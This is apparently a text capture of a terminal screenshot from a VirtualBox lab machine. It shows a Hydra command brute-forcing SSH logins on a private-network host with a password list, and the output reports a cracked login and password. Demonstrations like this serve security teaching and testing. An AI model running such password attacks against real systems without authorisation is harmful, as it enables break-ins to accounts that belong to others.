 Terminal
En
2:15 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# hydra -l ovan -P password.txt 192.168.1.40
ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 02:15:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.40   login: ovan   password: ovanovan
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-22 02:15:21
root@ubuntu-VirtualBox:/home/ubuntu#